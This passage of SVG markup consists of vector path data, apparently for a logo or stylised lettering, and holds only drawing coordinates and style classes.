1,0,0,0,8-3.7,10.8,10.8,0,0,0-8.2-3.4,14.8,14.8,0,0,0-7.3,2.1ZM557,95.9l.2-3.9-1.7.6a1.1,1.1,0,0,0-.8,1.1,2.2,2.2,0,0,0,1,1.6A5.4,5.4,0,0,0,557,95.9Z"></path><path class="cls-1" d="M571.2,75.4l3.4-.4a12.7,12.7,0,0,1,8.6,3,9.5,9.5,0,0,1,3.5,7.6,7.9,7.9,0,0,1-1.4,3.6c-1.5,2.2-2.9,4.2-4.1,6.1a20,20,0,0,0,6.4,4.3,21.9,21.9,0,0,0,6.7,1.1c3.4,0,6.8-1.3,10.3-4.1a49.5,49.5,0,0,0,7.5-8.8c-.3,7-2.6,12.7-6.7,17.1s-9.7,6.6-16.6,6.6a21.7,21.7,0,0,1-13.5-4.2,23.1,23.1,0,0,1-8-11.5c5.5-1.6,8.8-2.6,9.9-3.2a10.4,10.4,0,0,0,4.4-4c-2.9-2-5.6-3-7.9-3a9.1,9.1,0,0,0-3.2.6,13,13,0,0,0-3.2,1.5V71.6l10.1-6.8a85.8,85.8,0,0,1,11.4-6.2,46.4,46.4,0,0,1,15.3,5.5c5.5,3.4,8.3,7.3,8.3,11.6a16.1,16.1,0,0,1-3,9c-2.4,3.4-5.3,5.2-8.8,5.2a11,11,0,0,1-6.4-2,6.1,6.1,0,0,1-2.8-5.6c0-1.6.7-3.1,2.3-4.8a7,7,0,0,1,5.2-2.5c1.6,0,2.6.3,2.9.9a5.6,5.6,0,0,1,.6,3,8.5,8.5,0,0,0,.4,3.3,4.4,4.4,0,0,0,1.7,1.6c1.3,0,2-.8,2-2.6s-1.9-5.5-5.8-7.7a26.9,26.9,0,0,0-13.6-3.3,22.5,22.5,0,0,0-8.6,1.4A39.3,39.3,0,0,0,571.2,75.4Z"></path><path class="cls-1" d="M592.4,113.6l19.5,3.1v10c0,3.5-.3,5.8-.9,6.8s-3.2,2.3-6.6,2.3a7.3,7.3,0,0,1-5.4-2.2c-1.5-1.5-2.3-2.8-2.3-3.8a4.8,4.8,0,0,1,1.5-3.1,5,5,0,0,1,3.9-1.6l3.5,1.2a9.4,9.4,0,0,0,2.8.6q1.2-.2,1.2-2.1a61.1,61.1,0,0,1-7.3-.5c-2.5-.2-5.2-.6-8.1-1.1l-6.1-.9a26.9,26.9,0,0,0-4-.3,10.6,10.6,0,0,0-5,1,7.9,7.9,0,0,0-3.2,3.5c0,1.6.9,2.4,2.6,2.4a1.8,1.8,0,0,0,1.7-.9,5.5,5.5,0,0,1,2.4-3.6,7.6,7.6,0,0,1,3.8-.9l2.6.2a6.9,6.9,0,0,1,2.6,2.3,6.5,6.5,0,0,1,1.2,3.6l-.4,2c0,.1-.3.3-.8.5l-2.4-.5a7.6,7.6,0,0,0-2.5-.5,2.3,2.3,0,0,0-2.4,1.6,8.1,8.1,0,0,1-1,2.4,2.7,2.7,0,0,1-2,.6c-3.3,0-5.8-.8-7.5-2.3s-2.4-4.1-2.4-7.7a10.3,10.3,0,0,1,6.2-10c3-1.5,6.8-2.2,11.4-2.2Z"></path><path class="cls-1" d="M620.2,68.3c1.6-1.3,2.9-2.4,3.8-3.3,2.9-2.6,4.8-4.7,5.7-6.4a28.7,28.7,0,0,0,4.3,2.8,12.7,12.7,0,0,0,5.8,1.8,6,6,0,0,0,3.4-1q-3,10.5-9.9,10.5a12.8,12.8,0,0,1-3.4-.7,9.8,9.8,0,0,0-3.1-.7,4.2,4.2,0,0,0-3,1.3,6.3,6.3,0,0,0-1.7,3.1c3.1-1.6,5.5-2.3,7.1-2.3a10.8,10.8,0,0,1,5.9,1.3l3,2.9v27.2a6,6,0,0,1-2.1,4.8,6.3,6.3,0,0,1-4.1,1.9l-.8-.4c-.4-1-1.7-2.3-3.8-4.1-4.8-3.9-7.1-6.1-7.1-6.5V94l7.6-1.6a20.1,20.1,0,0,0,8.2-3.7q-3.7-3-7.2-3a9.9,9.9,0,0,0-4.2.9,32.2,32.2,0,0,0-4.4,2.3Zm15.5,27.8L636,92l-1.7.6a1.1,1.1,0,0,0-.9,1.1,2.2,2.2,0,0,0,1.1,1.7Z"></path><path class="cls-1" d="M673.1,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9,7.7,7.7,0,0,0,4.8-1.2,4.1,4.1,0,0,0,1.4-3.1,9.9,9.9,0,0,0-.6-3,3.8,3.8,0,0,0-2.5-1,2.4,2.4,0,0,0-2.4,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4-.7-4.9-1.9a9.8,9.8,0,0,1-1.4-5.6,7,7,0,0,1,2.1-5.4,6.8,6.8,0,0,1,4.7-1.9c3.4,0,5.7,1.9,6.9,5.6a41,41,0,0,1,.9,10.2,33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a76.5,76.5,0,0,1-2-8.8V68.2l2.3-1.8a34.4,34.4,0,0,0,7.2-7.8,28.7,28.7,0,0,0,4.3,2.8,12.7,12.7,0,0,0,5.8,1.6,6.8,6.8,0,0,0,3.5-.9c-2.1,7-5.4,10.5-10,10.5a8.8,8.8,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,673.1,81.7Zm25-13.4A40.5,40.5,0,0,0,702,65c2.9-2.6,4.8-4.7,5.7-6.4a34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.8,6.2,6.2,0,0,0,3.4-1c-2,7-5.3,10.5-10,10.5a13,13,0,0,1-3.3-.7,9.7,9.7,0,0,0-3.2-.7,4.5,4.5,0,0,0-3,1.3,7.1,7.1,0,0,0-1.6,3.1c3.1-1.6,5.5-2.3,7.1-2.3a10.4,10.4,0,0,1,5.8,1.3c1.4,1.3,2.4,2.2,3,2.9v27.2a6,6,0,0,1-2.1,4.8,5.9,5.9,0,0,1-4,1.9l-.8-.4a15.8,15.8,0,0,0-3.8-4.1c-4.8-3.9-7.2-6.1-7.2-6.5V94l7.7-1.6a20.1,20.1,0,0,0,8.2-3.7c-2.6-2-4.9-3-7.2-3a9.9,9.9,0,0,0-4.2.9,31.2,31.2,0,0,0-4.5,2.3Zm15.6,27.8L714,92l-1.7.6a1.1,1.1,0,0,0-.9,1.1,2.2,2.2,0,0,0,1.1,1.7Z"></path><path class="cls-1" d="M742,108.2c0,1.7,1.6,3.8,4.9,6.3s4.9,4.2,4.9,5.1c0,2.6-2.3,5.7-6.8,9.4a29.4,29.4,0,0,1-19.3,6.8,30.6,30.6,0,0,1-13.1-2.5c-4.8-2.4-7.3-6-7.3-10.8q0-4.8,3.3-6.9a15.2,15.2,0,0,1,14.9-.5q3.3,1.8,3.3,4.5c0,1.4-1.1,2.4-3.2,3.2l-3.2.7a6.6,6.6,0,0,1-4.6-1.6,6,6,0,0,0-4.4-1.6l-2.9.2a9.1,9.1,0,0,0,4.9,4.3,27,27,0,0,0,20-.9,35.7,35.7,0,0,0,9.5-8.5l-3.2-2.8a7.8,7.8,0,0,1-2.5-3.1V89a7.6,7.6,0,0,0-2.4-1.8,8,8,0,0,0-3.6-.8,11.8,11.8,0,0,0-4.4,1.1l-3.4,1.9V67.9a35.6,35.6,0,0,1,6.3-7.5c1.8-1.3,3.3-2,4.7-2s2.7.8,4.3,2.2a7.3,7.3,0,0,0,4.8,2.1l.2-1.5a7.7,7.7,0,0,0-1.9-4.7c-1.3-1.8-2.5-2.6-3.5-2.7a3.3,3.3,0,0,0-2,.5,6.3,6.3,0,0,1-2.7,1.3l-1.3.5a10.5,10.5,0,0,1-3,.7,3.6,3.6,0,0,1-3.5-2.1,10.7,10.7,0,0,1-1.1-5.1c0-1.5,1-3.1,2.9-4.7a9.9,9.9,0,0,1,6.5-2.3c4.7,0,8.1,1.7,10.3,5.1s2.7,6.3,2.7,10.9-.9,8.6-2.7,10.7-4.4,3.1-7.9,3.1a12.9,12.9,0,0,1-3.6-.6,10.2,10.2,0,0,0-3.3-.7c-2.8.7-4.2,2.7-4.3,6a31.1,31.1,0,0,1,5.6-2.2l2.4-.7a9.2,9.2,0,0,1,6.3,2.1c1.6,1.4,2.4,3.7,2.4,6.8Z"></path><path class="cls-1" d="M807.3,58.8a23.3,23.3,0,0,0,4.5,2.7,14.1,14.1,0,0,0,6.1,1.7,7.5,7.5,0,0,0,3.6-1c-2.1,7-5.6,10.5-10.4,10.5a14.1,14.1,0,0,1-3.6-.7,10.2,10.2,0,0,0-3.3-.7,4.4,4.4,0,0,0-3.1,1.3,6.3,6.3,0,0,0-1.7,3.1,23.4,23.4,0,0,1,3.5-1.3,14.3,14.3,0,0,1,3.9-.6c4.4,0,7.7,1.5,9.8,4.7a18.7,18.7,0,0,1,2.4,10,23.8,23.8,0,0,1-4.5,13.7c-4.3,6.2-10.6,9.3-19,9.3-2.6,0-6.4-1.6-11.6-4.8a56.9,56.9,0,0,1-9.6-7.1c1.4-2.1,3.6-6,6.5-11.5l3.9-7.4c0-1.3-1.9-3.2-5.7-5.5a38,38,0,0,0-9.1-4.4,21.5,21.5,0,0,0-6.2-1,18,18,0,0,0-5.4.8,15.4,15.4,0,0,0-4.6,2.6,14.2,14.2,0,0,1,3.3-.3,16.5,16.5,0,0,1,9.8,3c2.8,1.9,4.2,4.4,4.2,7.2s-2,5.9-6,8.4-5.9,4.5-5.9,5.7a1.9,1.9,0,0,0,.9.9l.7.3a2.4,2.4,0,0,0,1.6-.9c1.4-1.6,2.4-2.4,2.9-2.4,4.6,0,6.9,2.4,6.9,7.3a7.8,7.8,0,0,1-3.2,6.5,12.3,12.3,0,0,1-7.9,2.6,9.1,9.1,0,0,1-8.1-4.5,15.7,15.7,0,0,1-2.3-8.7c0-2.2,1.9-4.4,5.8-6.6s5.9-3.4,5.9-3.8c-.6-2.2-2.8-3.2-6.5-3.2a11.2,11.2,0,0,0-5.7,1.6V68.4l8.6-4.8a85.7,85.7,0,0,1,9.3-5,46.2,46.2,0,0,1,12.8,3.2,45.6,45.6,0,0,1,7.4,3.7c3.8,2.1,5.8,3.3,6,3.3l-9.8,21.6a40.3,40.3,0,0,0,7.3,6,20.6,20.6,0,0,0,10.5,2.8,13.3,13.3,0,0,0,8.3-2.7,7.8,7.8,0,0,0,3.5-6.4c0-1.9-1.2-3.3-3.8-4.1a16.4,16.4,0,0,0-4.6-.7,18,18,0,0,0-3.9.7l-4.8,1.7V68.4a60,60,0,0,0,5.7-4.2A21.7,21.7,0,0,0,807.3,58.8Z"></path><path class="cls-1" d="M836.5,74.2a9.9,9.9,0,0,1,5.9,1.5l3,3v26.1a5.8,5.8,0,0,1-2.2,4.8,6,6,0,0,1-3.9,1.7h-.5l-.3-.3q-.2-1.8-3.3-4.2l-7.8-6.2V94l7.7-1.6a22.2,22.2,0,0,0,7.9-3.7,11.6,11.6,0,0,0-8.1-3.2,15.6,15.6,0,0,0-7.5,2V68.2a34.4,34.4,0,0,0,4-3.2c2.9-2.5,4.8-4.6,5.7-6.4a34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9c-2,6.9-5.3,10.4-9.9,10.4a10.3,10.3,0,0,1-3.5-.7,11.7,11.7,0,0,0-3.1-.6,3.9,3.9,0,0,0-3,1.3,6.2,6.2,0,0,0-1.6,3,13.4,13.4,0,0,1,3.7-1.1Zm6.6,21.7.3-3.9-1.7.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6A6.4,6.4,0,0,0,843.1,95.9Zm6.7-10.4c.6,0,1.2.5,1.7,1.5s1.1,1.7,1.7,1.9a6.1,6.1,0,0,0,2.2.3h3.7c-1.1,3.2-3.7,4.7-7.7,4.7a7.7,7.7,0,0,1-3.5-1.3,3.3,3.3,0,0,1-1.4-2.9C846.5,86.9,847.6,85.5,849.8,85.5Zm4.3-17.2a18.6,18.6,0,0,0,2.3-1.8c3.6-3,6-5.5,7.3-7.7a18.8,18.8,0,0,0,4.2,2.7,13,13,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1q-3,10.5-9.9,10.5a13.7,13.7,0,0,1-3.4-.7,9.7,9.7,0,0,0-3.2-.7,4.1,4.1,0,0,0-2.9,1.3,6.3,6.3,0,0,0-1.7,3.1,13.2,13.2,0,0,1,3.8-1.3,19.8,19.8,0,0,1,3.6-.4,9.6,9.6,0,0,1,5.7,1.5l3,3v26.3a6.3,6.3,0,0,1-2,4.9,5.8,5.8,0,0,1-4,1.8l-.8-.4c-.7-1.5-2.6-3.5-5.9-6s-5-4-5.4-4.6V94l7.6-1.6a20.4,20.4,0,0,0,8-3.7,10.8,10.8,0,0,0-8.1-3.4,14.9,14.9,0,0,0-7.4,2.1Zm15.7,27.6L870,92l-1.6.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6A3,3,0,0,0,869.8,95.9Z"></path><path class="cls-1" d="M860,117.6a3.6,3.6,0,0,1,1.7-2.9,7.6,7.6,0,0,1,4.6-1.2,6.1,6.1,0,0,1,3.9,1.2,4.5,4.5,0,0,1,1.8,3.2v13.5c-.4,2.9-2.1,4.4-4.9,4.4a7.5,7.5,0,0,1-6.5-3.5A20.4,20.4,0,0,1,858,125a12,12,0,0,0,4.2,1.8l2.3.3a7,7,0,0,0,3.8-1.1,3.9,3.9,0,0,0,1.7-3.3,2.9,2.9,0,0,0-1.9.8l-.7.8c-2.2,0-3.9-.3-4.9-1S860,120.4,860,117.6Z"></path><path class="cls-1" d="M869.5,42.6a22.4,22.4,0,0,0,2,2.1c.8-.2,1.1-.9,1.1-2.1l-.4-2.2c-.2-.5-.8-.9-2-1.1a2.6,2.6,0,0,1-2.2-1.8,5.3,5.3,0,0,1,.9-3,2.7,2.7,0,0,1,2.5-1.4q3.5,0,4.8,2.1a8,8,0,0,1,.9,4.1c0,3.1-1.8,6.4-5.4,10.1a21.5,21.5,0,0,1-2.6,2.4c-2.5,1.8-4.5,2.8-6.2,2.8l-6.5-2a26.3,26.3,0,0,0-7-.9,19.2,19.2,0,0,0-5.5.8l-5.2,1.9a4.5,4.5,0,0,1-3.7-2.1,7.2,7.2,0,0,1-1.6-4.3c0-2.9,1.4-5.8,4.2-8.6s8.2-5.1,13.9-5.1,8.8,1.5,13.5,4.6A27.7,27.7,0,0,1,869.5,42.6Zm-27.7,4.9,4.1-1.3a20.5,20.5,0,0,1,4.7-.4,23.8,23.8,0,0,1,10.1,2.8l5.4,2.6c0-1.4-1.9-3.1-5.8-5.3s-6.8-3.3-8.6-3.3h-2.3a12.2,12.2,0,0,0-5,.8A4.1,4.1,0,0,0,841.8,47.5Z"></path><path class="cls-1" d="M883.6,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9c2.2,0,3.8-.4,4.7-1.2a3.9,3.9,0,0,0,1.5-3.1,9.9,9.9,0,0,0-.6-3,4.1,4.1,0,0,0-2.6-1,2.4,2.4,0,0,0-2.3,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4-.7-4.9-1.9s-1.4-3.2-1.4-5.6a6.7,6.7,0,0,1,6.8-7.3c3.4,0,5.7,1.9,6.8,5.6.7,2.1,1,5.5,1,10.2a33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a76.5,76.5,0,0,1-2-8.8V68.2l2.3-1.8a34.4,34.4,0,0,0,7.2-7.8,34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9q-3,10.5-9.9,10.5a7.9,7.9,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,883.6,81.7Zm38.7-6.8a7.6,7.6,0,0,1,3.3-1l4.7-.2a36.8,36.8,0,0,1,4.5.2,22.7,22.7,0,0,1,9.8,4.9c3.2,2.6,4.8,4.9,4.8,7s-1.3,2.6-1.8,3.4l-3,6a19.6,19.6,0,0,0,6,2.5,29.9,29.9,0,0,0,6.9.7,12.6,12.6,0,0,0,7.9-2.4,7.1,7.1,0,0,0,3.1-6.1,3.6,3.6,0,0,0-2-3.3,12.9,12.9,0,0,0-5.9-1.1,23,23,0,0,0-8.4,2V68.4l3.9-3.3a28,28,0,0,0,5.8-6.5,28.7,28.7,0,0,0,4.3,2.8,13.1,13.1,0,0,0,5.9,1.6,6.7,6.7,0,0,0,3.4-.9c-2,7-5.3,10.5-10,10.5a10.2,10.2,0,0,1-3.4-.7,9.8,9.8,0,0,0-3.1-.7,3.8,3.8,0,0,0-3,1.3,6.3,6.3,0,0,0-1.7,3.1,16.6,16.6,0,0,1,4.7-1.3l1.7-.2c4.3,0,7.6,1.4,9.9,4.3s3,6,3,10.4a22.3,22.3,0,0,1-5.4,14.7c-4.2,5.2-10,7.8-17.1,7.8a24.1,24.1,0,0,1-8.5-1.7c-3.2-1.1-5.4-2.4-6.6-3.7,1.2-2.9,2.3-5.3,3.3-7.4l2.5-5a13.4,13.4,0,0,0-2.8-4.4c-3-2.9-7.3-4.4-12.9-4.4s-8.2,1-10.4,3a9.8,9.8,0,0,0-2.8,7.4,6,6,0,0,0,2.7,4.6,8,8,0,0,0,5.4,2.2c3.3,0,5.5-.4,6.7-1.4a2.4,2.4,0,0,0,1.1-2c-.1-1.2-.5-1.8-1.4-1.8a24.4,24.4,0,0,0-3.8,2.1,5.7,5.7,0,0,1-2.6.9c-3.7,0-5.6-2-5.6-6a6,6,0,0,1,2.1-4.1,7.6,7.6,0,0,1,5.6-2.1,7.3,7.3,0,0,1,6.4,3.3,13.9,13.9,0,0,1-1.2,16.6,10.7,10.7,0,0,1-8.4,4.1c-2.2,0-4.6-1.6-7.1-4.7a18.2,18.2,0,0,1-4.2-11.6,26.5,26.5,0,0,1,2.3-11.3,18.4,18.4,0,0,1,4.9-6.3,33.4,33.4,0,0,0-2.9-4.2,9.3,9.3,0,0,0-3.5-2.3l6.4-4.7c4.7-3.5,7.4-6.1,8.4-7.8a23.6,23.6,0,0,0,4.2,2.8,13.1,13.1,0,0,0,5.9,1.6,6.8,6.8,0,0,0,3.5-.9A20,20,0,0,1,934,70a8,8,0,0,1-6.1,2.6,28.3,28.3,0,0,1-5.3-.8,25.8,25.8,0,0,0-4.5-.7l-.6.2c0,.4.7,1.1,2.3,2.1Z"></path><path class="cls-1" d="M973.6,113.5c0,1.5-.8,3-2.4,4.7a15.9,15.9,0,0,1-4.7,3.5c-4.1,2-10.6,3-19.6,3h-5.4c.8,1.1,2.3,1.9,4.5,2.6a31.8,31.8,0,0,0,9.3,1.1c2.3,0,5.7-1.4,10.2-4.1a7.1,7.1,0,0,1,4.7-2.1c2.3,0,3.4,2.8,3.4,8.5A8.1,8.1,0,0,1,972,136a4.7,4.7,0,0,1-3.7,1.8,3.9,3.9,0,0,1-2.6-.9,6,6,0,0,1,.9-2.4,5.8,5.8,0,0,0,.9-2.1c0-.5-.4-1.1-1.3-1.6a29.7,29.7,0,0,1-7.1,3.6,18.7,18.7,0,0,1-6.9,1.3c-6.2,0-10.7-.7-13.4-2s-5.5-3.9-5.5-6.3a2.9,2.9,0,0,1,.9-1.6l7.6-7.8a141,141,0,0,0,18.1-.9A71.5,71.5,0,0,0,973.6,113.5Z"></path><path class="cls-1" d="M1026.4,76.9v29.4a12.9,12.9,0,0,1-3.2,3.5,7.2,7.2,0,0,1-3.8,1.7c-.8,0-1.3-.4-1.3-1.2s-1.3-2.8-3.9-5-5.1-4.9-5.8-7.1c0-.2-.1-.7-.2-1.5s2.3-3,7-4.5a16.4,16.4,0,0,0,6.4-3.2l-8.9-2.9a28.5,28.5,0,0,0-8.8-1.5c-4.8,0-8.6.6-11.3,1.8a9.3,9.3,0,0,0-5.2,6.7L987,96c0,2.7,1,4.6,3,5.6l1.9.4c1.1,0,1.8-.4,2-1.2s-.8-2.6-2.6-3.4-2.6-1.7-2.7-2.6a5,5,0,0,1,2.4-4.3,11,11,0,0,1,5.7-1.5,7.1,7.1,0,0,1,5.9,3,11.2,11.2,0,0,1,2.3,6.9,12.5,12.5,0,0,1-2.6,7.9,12.2,12.2,0,0,1-7.2,4.4l-2,.3c-3.3,0-6-2.1-8.4-6.1a26.7,26.7,0,0,1-3.5-13.3,16.4,16.4,0,0,1,5.9-12.6,19.6,19.6,0,0,1,13.1-5.2,104.3,104.3,0,0,1,15.6,1.3Zm-38.9-1.1a11.2,11.2,0,0,0-5.8-1.7V67.7c2-1,4.8-2.8,8.7-5.2l6-3.9c1.6,1,3.5,2,5.7,3.2a27.1,27.1,0,0,0,4.7,2.3l3.5-1.6a30.8,30.8,0,0,0,5.1-3.9l4.4,3.3a9.2,9.2,0,0,0,5.2,1.7,8.2,8.2,0,0,0,4.2-1.3,10.9,10.9,0,0,1-3,7.8,10.3,10.3,0,0,1-7.8,3.2l-6.9-2.9a13.1,13.1,0,0,0-3.9-1.1,30.3,30.3,0,0,0-4.1,2.9,5.4,5.4,0,0,1-2.9,1.4,62.3,62.3,0,0,0-7.4-3.7,16.1,16.1,0,0,0-5.3-1,3.7,3.7,0,0,0-2.5.8l4.3,1.5,1.9,1c0,.2-.7.8-2.1,1.9Zm34.4,17a2.6,2.6,0,0,0-2,2.3,3.1,3.1,0,0,0,2,3.1Z"></path><path class="cls-2" d="M244.1,162.7A7.6,7.6,0,0,0,242,158a6.2,6.2,0,0,0-4.3-1.7,6.4,6.4,0,0,0-3.4.9,7.2,7.2,0,0,0-2.4,2.5,9.4,9.4,0,0,0-1.4,3.4,13.3,13.3,0,0,0-.5,4,16.6,16.6,0,0,0,.9,5.7,8.9,8.9,0,0,0,2.7,4,6.9,6.9,0,0,0,4.3,1.4,10,10,0,0,0,4.7-1.2,11.9,11.9,0,0,0,4-3.4l1.8,1.6a17.9,17.9,0,0,1-3.9,3.9,15,15,0,0,1-4,1.7,16.3,16.3,0,0,1-3.5.5,13.2,13.2,0,0,1-5.3-1.1,13,13,0,0,1-4.1-2.8,14.5,14.5,0,0,1-2.6-4.3,13.2,13.2,0,0,1-1-5.3,15.2,15.2,0,0,1,.9-5.1,13.5,13.5,0,0,1,2.4-4.6,12.3,12.3,0,0,1,4.2-3.2,11.8,11.8,0,0,1,5.8-1.3,13.2,13.2,0,0,1,3.2.5,12.2,12.2,0,0,1,3.3,1.4l-.2-1.6h3v8.8Z"></path><path class="cls-2" d="M248.9,180.7v-2.6a2.5,2.5,0,0,0,1.7-.6,4.4,4.4,0,0,0,1-1.6l.9-2.1,7.4-20.2h2.6l8.1,20.5a12,12,0,0,0,.6,1.7,9.5,9.5,0,0,1,.4,2.1h2.2v2.9H263.6v-2.5a2.1,2.1,0,0,0,1.5-.5,1.6,1.6,0,0,0,.4-1.1,6.4,6.4,0,0,0-.5-1.7l-.7-2.1h-8.2l-.6,1.8a15.1,15.1,0,0,0-.6,1.5l-.6,1.6h2.6v3.1Zm8.1-10.6h6.3l-1.7-4.7-.9-2.8c-.2-.9-.4-1.7-.5-2.4h-.1c-.1.4-.2,1.1-.4,1.9a18.2,18.2,0,0,1-1,3.1Z"></path><path class="cls-2" d="M289.4,181c-.9-2-1.7-4.1-2.6-6.2s-1.7-4.1-2.5-6.2c-.2-.5-.5-1.1-.8-2l-1-3-.9-3.5c0,1.4.1,2.7.1,4v10.4a12.1,12.1,0,0,1-.1,1.9c0,.7-.1,1.1-.1,1.5h2.9v2.9h-8.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2l.2-14.5a12.8,12.8,0,0,0,.1-1.9c0-.7.1-1.1.1-1.5H276v-2.9h8.3l5.7,14.7.8,2c.3.7.5,1.5.8,2.2l.5,1.7h.1l.9-2.5c.3-.9.5-1.7.8-2.5l3-7.8,2.9-7.8h8.7v2.5l-1.4.2a1.8,1.8,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2l.6,14.5v1.9c-.1.7-.1,1.1-.2,1.5h2.9v2.9H298.6v-2.5l1.5-.2a2,2,0,0,0,.9-.9,4.5,4.5,0,0,0,.3-2.2l-.3-8c0-.3-.1-.8-.1-1.6a17.7,17.7,0,0,1-.1-2.4,23.5,23.5,0,0,1-.1-2.6,1.4,1.4,0,0,0-.2.6l-.3.5L292.9,181Z"></path><path class="cls-2" d="M312.5,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9H323a13.7,13.7,0,0,1,7.2,1.7,5.5,5.5,0,0,1,2.5,5.2,5.7,5.7,0,0,1-.7,2.2,5.2,5.2,0,0,1-1.8,1.8,11.2,11.2,0,0,1-2.9,1.4h0a9.1,9.1,0,0,1,5.5,2.5,6.1,6.1,0,0,1,1.8,4.2,6.7,6.7,0,0,1-4.5,6.7,11.6,11.6,0,0,1-4.7.9Zm8.1-2.7h3.6a4.4,4.4,0,0,0,3.4-1.5,5.6,5.6,0,0,0,1-3.5,4.5,4.5,0,0,0-.7-2.7,4,4,0,0,0-1.8-1.4,5.9,5.9,0,0,0-2.3-.4h-3.1v8.1A8.2,8.2,0,0,0,320.6,178Zm.1-12.2h2a4.6,4.6,0,0,0,2.5-.7,4.3,4.3,0,0,0,1.3-1.9,6.6,6.6,0,0,0,.4-2.5,3.7,3.7,0,0,0-2.1-3.6,5.8,5.8,0,0,0-1.9-.3l-1.1.2a1.5,1.5,0,0,0-.8.8,6.1,6.1,0,0,0-.3,2.2Z"></path><path class="cls-2" d="M350.1,181.3a14.1,14.1,0,0,1-6.1-1.2,11.1,11.1,0,0,1-4.1-3.3,12.2,12.2,0,0,1-2.2-4.4,17.4,17.4,0,0,1-.8-5,14.5,14.5,0,0,1,.9-4.8,12.6,12.6,0,0,1,2.4-4.4,12,12,0,0,1,4.1-3.3,12.5,12.5,0,0,1,5.9-1.3,12,12,0,0,1,5.9,1.3,10.4,10.4,0,0,1,4.1,3.3,12.6,12.6,0,0,1,2.4,4.4,16.9,16.9,0,0,1,.7,4.8,13.4,13.4,0,0,1-.8,4.8,14,14,0,0,1-2.4,4.5,11.4,11.4,0,0,1-4.2,3.3A11.8,11.8,0,0,1,350.1,181.3Zm.4-2.8a5.8,5.8,0,0,0,3.3-.9,6.7,6.7,0,0,0,2.1-2.6,11.7,11.7,0,0,0,1.1-3.3,15.9,15.9,0,0,0,.4-3.6,24.4,24.4,0,0,0-.5-4.8,13.5,13.5,0,0,0-1.4-3.7,6.3,6.3,0,0,0-5.8-3.2,4.7,4.7,0,0,0-3.2,1,8,8,0,0,0-2.2,2.6,12.3,12.3,0,0,0-1.1,3.4,21.9,21.9,0,0,0-.3,3.6,17.6,17.6,0,0,0,.4,3.8,14.6,14.6,0,0,0,1.2,3.7,7.6,7.6,0,0,0,2.4,2.9A5.2,5.2,0,0,0,350.5,178.5Z"></path><path class="cls-2" d="M366.5,178.2l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h11a18,18,0,0,1,6.5,1.1,11.1,11.1,0,0,1,4.5,3,11.7,11.7,0,0,1,2.6,4.2,13.1,13.1,0,0,1,.9,4.7,16,16,0,0,1-.8,4.7,11.3,11.3,0,0,1-2.6,4.3,10.8,10.8,0,0,1-4.5,3.2,15.1,15.1,0,0,1-6.7,1.3H366.5Zm8.2-3.7v1.9c-.1.7-.1,1.1-.2,1.5h3.6a8,8,0,0,0,3.6-.8,7.8,7.8,0,0,0,2.5-2.3,10.4,10.4,0,0,0,1.4-3.2,14.2,14.2,0,0,0,.4-3.6,16,16,0,0,0-1-6.3,7.5,7.5,0,0,0-3-3.7,9.5,9.5,0,0,0-4.5-1.3l-1.6.2a1.3,1.3,0,0,0-.9.9,5.5,5.5,0,0,0-.3,2.1Z"></path><path class="cls-2" d="M406.1,156.7l-1.5.2a2,2,0,0,0-.9.9,5.7,5.7,0,0,0-.3,2.2v14.5a12.1,12.1,0,0,1-.1,1.9,6.2,6.2,0,0,1-.1,1.5h2.9v2.9H395.2v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.9Z"></path><path class="cls-2" d="M408.1,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,6.4,6.4,0,0,0,1.1-1.6,18,18,0,0,0,.8-2.1l7.4-20.2h2.6l8.1,20.5c.2.4.3,1,.6,1.7a10.4,10.4,0,0,1,.5,2.1H433v2.9H422.9v-2.5a1.7,1.7,0,0,0,1.4-.5,1.2,1.2,0,0,0,.4-1.1,5.9,5.9,0,0,0-.4-1.7l-.8-2.1h-8.2l-.6,1.8c-.1.3-.3.8-.5,1.5l-.7,1.6h2.7v3.1Zm8.2-10.6h6.3l-1.8-4.7a22.9,22.9,0,0,1-.8-2.8,14,14,0,0,1-.6-2.4h0l-.5,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" 